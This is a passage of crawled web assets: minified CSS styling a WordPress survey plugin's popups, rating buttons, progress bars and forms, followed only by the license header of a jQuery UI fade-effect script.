!important}.survey-progress-bar .survey-progress-ln .progress_counter{display:block;width:35px;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important;background:#fff;border-radius:3px;font-size:12px;padding:3px;height:10px;line-height:1;color:#000;position:relative;z-index:9999;border:1px solid #ececec;margin:-4px auto}.ms_rating_question{vertical-align:middle;width:auto !important;display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox}.survey_rating{width:32px !important;height:32px !important;display:inline-block !important;margin:0 5px;font-size:14px !important;line-height:32px !important;font-weight:700 !important;border:0 solid transparent !important;background-repeat:no-repeat !important}.survey_open_answers[data-tooltip]:before{margin-left:-20px !important}.survey_rating:hover{width:32px;height:32px;display:inline-block}.survey-progress-ln2 .progress{padding:0 !important;border:0 solid transparent !important}.survey-progress-bar .progress{height:6px;margin-right:10px;display:block;background-color:#fff;width:0;-webkit-transition:width .5s ease-in-out 0s;-moz-transition:width .5s ease-in-out 0s;-ms-transition:width .5s ease-in-out 0s;-o-transition:width .5s ease-in-out 0s;transition:width .5s ease-in-out 0s}@-webkit-keyframes countNumber{0%{margin-left:0}100%{margin-left:-1000px}}.survey_question .text-on-top,.survey_answers .text-on-top{position:absolute !important;z-index:1;background:rgba(0,0,0,.6);color:#fff;padding:5px 10px !important;border-radius:5px}.nextstyle.survey_answer_choice{display:table-cell !important;position:absolute !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;top:50%;right:50px;margin:-12px 0 0 !important;padding:0 !important;width:auto !important}.nextstyle1.survey_answer_choice{display:block !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;text-align:right !important;padding:0 20px !important;float:right}.nextstyle2.survey_answer_choice{box-shadow:0px 0px 0px transparent !important;margin:5px}.nextstyle2.passive{opacity:.5;cursor:not-allowed !important}.nextstyle2.active{opacity:1;cursor:pointer}.backstyle.survey_answer_choice_back{display:table-cell !important;position:absolute !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;top:50%;left:50px;margin:-12px 0 0 !important;padding:0 !important;width:auto !important}.backstyle1.survey_answer_choice_back{display:block !important;box-shadow:0px 0px 0px transparent !important;background:0 0 !important;border:0 !important;border-radius:0 !important;height:auto !important;text-align:left !important;padding:0 20px !important;float:left}.backstyle2.survey_answer_choice_back{box-shadow:0px 0px 0px transparent !important;margin:5px}.survey_answer_choice img,.survey_answer_choice_back img{width:24px;height:24px;margin:0 auto;box-shadow:0px 0px 0px !important;vertical-align:top !important;border-radius:0 !important}.survey_header{padding-bottom:0 !important;margin:50px 0 10px !important}.ms-chart .survey_header{text-align:center}#survey_preloader{text-align:right;display:block;width:100%;top:50%;margin-top:-10px;position:absolute}#survey_preloader img{margin-right:15px !important;box-shadow:0px 0px 0px !important;border-radius:0 !important;width:24px;height:24px}#survey_preloader_multi{text-align:right;display:block;width:100%;top:50%}#survey_preloader_multi img{margin-right:15px !important;box-shadow:0px 0px 0px !important;border-radius:0 !important;width:24px;height:24px}.ms-imgpos2{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse}.ms-imgpos1{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.ms-imgpos{flex-wrap:inherit}.ms-imgpos1 span,.ms-imgpos2 span{width:100%}.survey_answers{text-decoration:none;flex:1;-webkit-flex:1;display:flex;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;margin:5px;cursor:pointer;width:100px;line-height:2;position:relative;vertical-align:middle;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.survey_open_answers .survey_answer_image{display:block;margin:10px auto}.survey_answers.selected:not(.survey_rating){-moz-box-shadow:1px 1px 2px 0px #000 !important;-webkit-box-shadow:1px 1px 2px 0px #000 !important;box-shadow:1px 1px 2px 0px #000 !important}.survey_answers input[type=text]{background-color:transparent;border:0;width:100%;vertical-align:middle;margin:0 !important}.each-question{width:100%}.hide-important{display:none !important}#msprint-this{width:100%;height:100%;background:#fff;display:block;position:fixed;z-index:999999999;padding:40px;top:0;left:0}.msprint-this img{width:100% !important;max-width:100% !important}.ms-print-results{float:right;margin:30px;position:relative}.ahoverstyle1selected span:first-child:before{content:'\00B7';position:absolute;font-weight:700;font-size:20px;opacity:1 !important;height:50%;vertical-align:top;margin-left:-10px !important;line-height:0;top:50%}.ahoverstyle1 span:first-child:before{content:'\00B7';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-weight:700;font-size:20px;opacity:0;height:50%;vertical-align:top;margin-left:-20px;line-height:0;top:50%}.ahoverstyle2selected{font-weight:700;opacity:1}.ahoverstyle3selected{opacity:1;text-decoration:underline}.ahoverstyle4selected{font-weight:700;opacity:1;text-decoration:underline}.ahoverstyle5selected span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5 span:first-child:before{content:'\00bb';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;left:-10px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5 span:after{content:'\00ab';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;margin-top:-2px;vertical-align:middle;right:-10px;line-height:0;top:50%}.ahoverstyle5selected span:after{content:'\00ab';position:absolute;font-size:20px;opacity:1 !important;height:50%;margin-top:-2px;vertical-align:middle;right:-20px !important;line-height:0;top:50%}.ahoverstyle6selected span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;margin-left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle6 span:first-child:before{content:'\00bb';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7selected span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7 span:first-child:before{content:'\203A';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;left:-10px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7selected span:after{content:'\2039';position:absolute;font-size:20px;opacity:1 !important;height:50%;margin-top:-2px;vertical-align:middle;right:-20px !important;line-height:0;top:50%}.ahoverstyle7 span:after{content:'\2039';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;margin-top:-2px;vertical-align:middle;right:-10px;line-height:0;top:50%}.ahoverstyle8selected span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1 !important;height:50%;vertical-align:middle;margin-left:-20px !important;line-height:0;margin-top:-2px;top:50%}.ahoverstyle8 span:first-child:before{content:'\203A';-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:0;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle9 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle9selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.single.ahoverstyle10 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-30px;line-height:0;margin-top:-11px;top:50%}.single.ahoverstyle10selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_checked.png);position:absolute;font-size:25px;opacity:1;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-11px;top:50%}.multiple.ahoverstyle10 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.multiple.ahoverstyle10selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle11 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box2.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle11selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked2.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle12 span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_box3.png);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;position:absolute;font-size:20px;opacity:.5;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle12selected span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked3.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}@media (hover:hover){.survey_answers:hover{cursor:pointer;vertical-align:middle;opacity:.7;transform:none;transition-duration:0s}.ahoverstyle1:hover span:first-child:before{content:'\00B7';position:absolute;font-weight:700;font-size:20px;opacity:1;height:50%;vertical-align:top;margin-left:-10px;line-height:0;top:50%}.ahoverstyle2:hover{font-weight:700;opacity:1}.ahoverstyle3:hover{opacity:1;text-decoration:underline}.ahoverstyle4:hover{font-weight:700;opacity:1;text-decoration:underline}.ahoverstyle5:hover span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle5:hover span:after{content:'\00ab';position:absolute;font-size:20px;opacity:1;height:50%;margin-top:-2px;vertical-align:middle;right:-20px;line-height:0;top:50%}.ahoverstyle6:hover span:first-child:before{content:'\00bb';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7:hover span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle7:hover span:after{content:'\2039';position:absolute;font-size:20px;opacity:1;height:50%;margin-top:-2px;vertical-align:middle;right:-20px;line-height:0;top:50%}.ahoverstyle8:hover span:first-child:before{content:'\203A';position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-2px;top:50%}.ahoverstyle9:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.single.ahoverstyle10:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/radio_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-25px;line-height:0;margin-top:-11px;top:50%}.multiple.ahoverstyle10:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}.ahoverstyle11:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked2.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-8px;top:50%}.ahoverstyle12:hover span:first-child:before{content:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/../img/cb_checked3.png);position:absolute;font-size:20px;opacity:1;height:50%;vertical-align:middle;margin-left:-20px;line-height:0;margin-top:-7px;top:50%}}.survey_rating:hover:before,.ms_rating_question:hover:before{content:'' !important;opacity:1 !important;position:absolute;font-weight:700;font-size:20px;height:50%;vertical-align:top;margin-left:-10px;line-height:0;top:50%}.survey_rating:hover,.ms_rating_question:hover{opacity:1 !important}.question_rating_output{height:32px;margin:10px 0}.question_rating_output>span{vertical-align:top;display:inline-block}.ms_ratingvalue{font-size:12px;vertical-align:middle !important;line-height:32px;height:32px;display:inline-block;margin-left:10px}.ms-next-question,.ms-next-back,.confirm-ms-form{-webkit-transition:none !important;transition:none !important}.modal-survey-confirmation-page{display:none;width:100%}.confirm-ms-form{margin:10px 0}.modal-survey-confirmation-page .question-text-header{display:inline-block;width:60%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-text-header{display:inline-block;width:40%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .question-text{display:inline-block;width:60%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-text{display:inline-block;width:30%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-edit{display:inline-block;width:10%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .each-row{display:block;width:100%;padding:5px 0}.modal-survey-confirmation-page .header{font-size:24px;padding:20px 0}.modal-survey-confirmation-page .question-text-header,.modal-survey-confirmation-page .answer-text-header{font-size:16px;padding:10px 0}.modal-survey-container [data-tooltip]{position:relative;z-index:2;cursor:pointer}.modal-survey-container [data-tooltip]:before,.modal-survey-container [data-tooltip]:after{visibility:hidden;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;pointer-events:none}.modal-survey-container [data-tooltip]:before{position:absolute;bottom:105%;margin-bottom:5px;padding:7px;min-width:100px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0,0%,20%,.9);color:#fff;content:attr(data-tooltip);text-align:center;font-size:14px;line-height:1.2}.modal-survey-container [data-tooltip]:after{position:absolute;bottom:105%;left:50%;margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid hsla(0,0%,20%,.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}.modal-survey-container [data-tooltip]:hover:before,.modal-survey-container [data-tooltip]:hover:after{visibility:visible;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}img.rating_output{border-radius:0 !important;border:none !important;box-shadow:0px 0px 0px !important}.survey_row{display:table-row}#bglock{position:fixed;display:none;top:0;left:0;z-index:999998;width:100%;height:100%;background:#000;filter:alpha(opacity=80);-khtml-opacity:.8;-moz-opacity:.8;opacity:.8}.modal-survey-container .cl_survey{position:absolute;right:15px;top:-15px;cursor:pointer;z-index:999999}.closeimg_small{width:14px;height:14px;top:30px !important}.closeimg_medium{width:18px;height:18px;top:30px !important}.closeimg_large{width:24px;height:24px;top:30px !important}.modal-survey-container .cl_top_survey{position:absolute;right:10px;bottom:-10px;cursor:pointer;z-index:999999}.survey-results .progress{filter:none !important;width:100%;position:relative;overflow:hidden;height:22px;background:none repeat scroll 0% 0% #efefef;box-shadow:none;border-radius:2px;border:1px solid #d5d5d5}.survey-results .process{margin-top:20px}.survey-results .process p{margin:0 !important;text-align:left}.ms-participant-form input::-webkit-input-placeholder{color:#a2a2a2}.ms-participant-form input::-moz-placeholder{color:#a2a2a2}.ms-participant-form input:-ms-input-placeholder{color:#a2a2a2}.ms-participant-form input:-moz-placeholder{color:#a2a2a2}.survey-results .right{float:right}.survey-results .progress .badge{padding-left:9px;padding-right:9px;border-radius:9px;background-color:#3a87ad;display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:700;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0px -1px 0px rgba(0,0,0,.25)}.survey-results .progress .bar{background-color:#5bc0de;background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);position:absolute;overflow:hidden;border-radius:2px;font-size:11px;font-weight:700;line-height:13px;padding:5px 0 4px;width:0;height:100%;color:#fff;float:left;text-align:center;text-shadow:0px -1px 0px rgba(0,0,0,.25);box-shadow:0px -1px 0px rgba(0,0,0,.15) inset;-moz-box-sizing:border-box;-webkit-transition:width 1.6s ease 2s;transition:width 1.6s ease 2s}.lineprocess{margin-top:5px}.lineprocess p{margin:0 !important;display:inline-block;width:30%;vertical-align:middle}.lineprogress{filter:none !important;height:5px;width:60%;display:inline-block;border-radius:1px;border:1px solid #d5d5d5}.lineprocess .badge{display:inline-block;padding:0;vertical-align:middle;font-size:11px;width:100%}.lineprogress .bar{background-color:#5bc0de;filter:none !important;overflow:hidden;border-radius:2px;font-size:11px;font-weight:700;line-height:3px;padding:2px 0 1px;width:0;height:100%;color:#fff;float:left;text-align:center;transition:width 1.6s ease 0s}.lineprogress .perc{margin-top:-10px;font-size:12px;display:inline-block;position:absolute;padding:1px 3px;border:1px solid #e1e2e3;background:#fff;border-radius:3px}.survey_tooltip{font-size:12px !important;padding:3px !important;box-shadow:0px 0px 0px 0px transparent !important;border-radius:3px !important;border:1px solid #e1e2e3 !important}.ms-question-row{display:block}.ms-question-text{display:inline-block;font-size:16px;padding:30px 0 10px;width:95%;font-weight:700}.ms-question-block1{display:inline-block;width:0}.ms-question-block2{font-size:12px;padding:0 0 20px 20px}.ms-answer-row{display:block;color:#000;padding:3px 5px}.ms-answer-text{display:inline-block;font-size:12px;padding:3px;width:65%}.ms-answer-row-selected{font-size:12px;background-color:#f5f4f4;padding:3px 5px;color:#000;border-radius:4px;border:1px solid #969696}.ms-answer-count{display:inline-block;width:10%;text-align:right}.survey_global_percent{width:0;color:#fff;background-color:#5bc0de}.ms-answer-percentage,.ms-answer-score{display:inline-block;width:10%;text-align:right}.inactive_msanswer{display:none !important}.modal-survey-embed .ms-participant-form{width:100%}.ms-participant-form{width:90%;text-align:center;margin:10px auto}.survey_element.survey_question,.survey_element.section_content{margin-bottom:5px;margin-top:20px;flex-basis:auto;flex-basis:100%;width:100%}.ms-participant-form input:not(.ms-custom-checkbox,.ms-custom-radiobox){width:100% !important;display:inline-block;margin-right:10px;border:1px solid #ccc}.ms-custom-checkbox-field{height:30px}.ms-custom-checkbox-field input{vertical-align:text-top;cursor:pointer}.ms-custom-checkbox-field label{vertical-align:text-top;margin-left:5px;cursor:pointer}.ms-participant-form a.send-participant-form,.ms-participant-form a.confirm-ms-form{width:20%;cursor:pointer;border-radius:3px;background:#82b440;color:#fff;padding:10px 20px;font-size:16px;margin:5px 0 0 !important}.autoembed-msurvey{padding:20px 0}.modal-survey-embed .ms-participant-form input:not(.ms-custom-checkbox,.ms-custom-radiobox){width:100% !important;max-width:100% !important;display:block}.ms-custom-checkbox{display:block}.modal-survey-embed .send-participant-form-container,.modal-survey-embed .confirm-ms-form-container,.ms-next-question-container{width:100%;margin:0 !important;text-align:center}.ms-next-question-container{margin-top:20px !important}.modal-survey-embed .send-participant-form.button,.modal-survey-embed .confirm-ms-form.button{display:block !important;text-align:center;border-radius:3px !important}.ms-next-question,.ms-next-back{display:inline-block;margin:0 5px}.correct-mark img{width:16px;height:16px}.correct-mark{position:absolute;margin-left:-25px;margin-top:2px}.modal-survey-embed .ms-participant-form a.send-participant-form,.modal-survey-embed .ms-participant-form a.confirm-ms-form{width:100% !important;display:block !important;padding:10px 0;margin:5px 0 0 !important;border-radius:3px !important}.one-ms-custom-radio-field{cursor:pointer}.one-ms-custom-radio-field label{margin-left:5px;vertical-align:middle;cursor:pointer;vertical-align:text-top}.modal-survey-container p{margin:10px 0}textarea.open_text_answer{margin:0 !important;width:100%;height:100%;display:inline-block !important;vertical-align:middle}.legendDiv{margin-top:20px;position:absolute}.legendDiv li{list-style:none;color:#000}.legendDiv li span{display:inline-block;width:12px;height:12px;margin-right:5px}input.ms-form-name,input.ms-form-email{margin:5px 0 0 !important;width:100% !important;font-size:14px;line-height:30px;text-indent:10px}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.uil-ring-css{background:0 0;margin:0 auto;width:120px;height:120px;text-align:center;position:absolute;z-index:9999;margin-top:-70px}.uil-ring-css .quiztimer{position:absolute;display:block;width:60px;height:60px;top:20px;left:21px;border-radius:80px;box-shadow:0 6px 0 0 #59ebff;-ms-animation:uil-ring-anim 1s linear infinite;-moz-animation:uil-ring-anim 1s linear infinite;-webkit-animation:uil-ring-anim 1s linear infinite;-o-animation:uil-ring-anim 1s linear infinite;animation:uil-ring-anim 1s linear infinite}.qtdisplay{font-size:30px;margin-top:40px;margin-left:-20px}.ms-custom-field input,.ms-custom-field textarea,.ms-custom-field select:not(.ms-custom-checkbox input){margin:0 !important}.ms-custom-field{margin:5px 0 0 !important}.ms-custom-textarea-field textarea,.ms-custom-text-field input,.ms-custom-select-field select,.ms-form-name,.ms-form-email{text-indent:10px;width:100%}.ms-custom-textarea-field textarea{padding:10px 0 !important}.ms-custom-radio-field{margin:5px auto;text-align:center}.ms-custom-radio-field input[type=radio]{display:inline-block !important;width:auto !important;vertical-align:middle}.ms-a-label{position:relative;width:100%;padding:0 30px}.ms-a-hidelabel{display:none}.participant-form-confirmation{margin:15px 0 10px}.participant-form-confirmation,.participant-form-confirmation label{text-align:left}.participant-form-confirmation label{vertical-align:top;cursor:pointer}.participant-form-confirmation input[type=checkbox]{width:auto !important;vertical-align:top;cursor:pointer}.one-ms-custom-radio-field{display:inline-block !important;width:auto !important;margin:5px 20px}.ms-custom-field input::-webkit-input-placeholder,.ms-custom-field textarea::-webkit-input-placeholder,.ms-form-name::-webkit-input-placeholder,.ms-form-email::-webkit-input-placeholder{opacity:.5}.ms-custom-field input:-moz-placeholder,.ms-custom-field textarea:-moz-placeholder,.ms-form-name:-moz-placeholder,.ms-form-email:-moz-placeholder{opacity:.5}.ms-custom-field input::-moz-placeholder,.ms-custom-field textarea::-moz-placeholder,.ms-form-name::-moz-placeholder,.ms-form-email::-moz-placeholder{opacity:.5}.ms-custom-field input:-ms-input-placeholder,.ms-custom-field textarea:-ms-input-placeholder,.ms-form-name:-ms-input-placeholder,.ms-form-email:-ms-input-placeholder{opacity:.5}.warning-icon:before{content:'!';background:#fc0303;width:20px;text-align:center;font-size:15px;color:#fff;line-height:1.5;position:absolute;margin-left:-25px;border-radius:100%;height:20px;-webkit-animation:all .2s ease-in 0s;-moz-animation:all .2s ease-in 0s;-o-animation:all .2s ease-in 0s;-ms-animation:all .2s ease-in 0s;animation:all .2s ease-in 0s;-webkit-animation-name:warning-anim;-ms-animation-name:warning-anim;-o-animation-name:warning-anim;-moz-animation-name:warning-anim;animation-name:warning-anim;margin-top:7px}.ms-custom-checkbox-field.warning-icon:before{margin-top:0 !important}.survey_endcontent p{width:auto}.warning-icon2:before{content:'!';background:#fc0303;width:20px;text-align:center;font-size:15px;color:#fff;line-height:1.5;position:absolute;margin-left:-25px;border-radius:100%;height:20px;-webkit-animation:all .2s ease-in 0s;-moz-animation:all .2s ease-in 0s;-o-animation:all .2s ease-in 0s;-ms-animation:all .2s ease-in 0s;animation:all .2s ease-in 0s;-webkit-animation-name:warning-anim;-ms-animation-name:warning-anim;-o-animation-name:warning-anim;-moz-animation-name:warning-anim;animation-name:warning-anim}@-webkit-keyframes warning-anim{0%{opacity:0;-webkit-transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes warning-anim{0%{opacity:0;-moz-transform:scale(0)}100%{opacity:1;-moz-transform:scale(1)}}@-ms-keyframes warning-anim{0%{opacity:0;-ms-transform:scale(0)}100%{opacity:1;-ms-transform:scale(1)}}@-o-keyframes warning-anim{0%{opacity:0;-o-transform:scale(0)}100%{opacity:1;-o-transform:scale(1)}}@keyframes warning-anim{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}@media (max-width:480px){.modal-survey-container,.ms-a-label{box-sizing:border-box}}textarea.open_text_answer.open_def{height:auto}.survey_form input[type=text],.survey_form input[type=email],.survey_form input[type=tel]{box-sizing:border-box}.send-participant-form.button{box-sizing:border-box;text-decoration:none}@media only screen and (max-width:1024px) and (min-width:100px){.survey_element{font-size:12px}.ms-a-label{padding:0 10px}.modal-survey-container{width:100% !important;margin-left:0 !important}.ms-participant-form input{width:100% !important;display:block;margin:5px auto !important}.send-participant-form-container,.confirm-ms-form-container{width:100%;margin:5px 0 0 !important}.ms-participant-form a.send-participant-form,.ms-participant-form a.confirm-ms-form{width:100% !important;display:block !important}img.survey_answer_image{object-fit:contain}.survey_answers,.ms_rating_question{display:block}.nextstyle.survey_answer_choice{right:5px}.backstyle.survey_answer_choice_back{left:5px}.ms-a-label{display:block}}*::-ms-backdrop,.modal-survey-container{display:block !important}*::-ms-backdrop,.survey_table.endcontent{display:block !important}.survey_answer_image,.survey_question_image{width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3
body_size: 3786
content:
/*!
 * jQuery UI Effects Fade 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
